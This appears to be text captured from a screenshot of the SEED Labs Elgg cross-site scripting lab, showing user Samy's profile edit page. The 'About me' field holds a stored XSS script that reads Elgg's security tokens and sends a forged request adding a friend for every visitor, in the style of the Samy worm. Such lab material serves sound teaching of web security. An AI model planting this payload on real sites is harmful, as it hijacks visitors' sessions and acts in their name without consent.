 Edit profile : Elgg For SEE
Not secure | xsslabelgg.com
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
    var Ajax=null;

    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;

    var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=59" + token + ts;

    Ajax=new XMLHttpRequest();
    Ajax.open("GET",sendurl,true);
    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
    Ajax.send();
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications